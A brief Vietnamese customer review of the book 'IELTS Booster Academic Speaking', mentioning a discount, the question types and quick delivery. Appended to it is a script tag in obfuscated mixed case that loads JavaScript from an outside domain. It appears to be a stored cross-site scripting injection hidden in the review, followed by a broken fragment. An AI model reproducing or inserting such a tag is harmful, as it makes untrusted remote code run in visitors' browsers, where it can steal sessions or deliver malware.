 Giảm giá [Mã giảm 27%] Sách IELTS Booster Academic Speaking. Mình thấy dạng đề cũng khá ổn. Giao hàng nhanh. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 
